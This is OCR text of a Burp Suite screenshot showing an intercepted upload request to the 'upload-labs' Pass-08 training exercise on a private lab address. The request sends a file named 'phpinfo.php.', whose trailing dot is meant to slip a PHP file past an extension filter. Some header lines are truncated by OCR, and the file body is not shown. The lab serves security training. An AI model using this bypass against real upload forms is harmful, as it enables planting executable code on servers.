 Request to http://192.168.232.130:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs/Pass-08/index.php HTTP/1.1
Host: 192.168.232.130
Content-Length: 324
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.232.130
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary34G3vxg4gGpPsY48
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
ge;v=b3;q=0.9
Referer: http://192.168.232.130/upload-labs/Pass-08/index.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary34G3vxg4gGpPsY48
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php."
Content-Type: application/octet-stream
? < + > Type a search term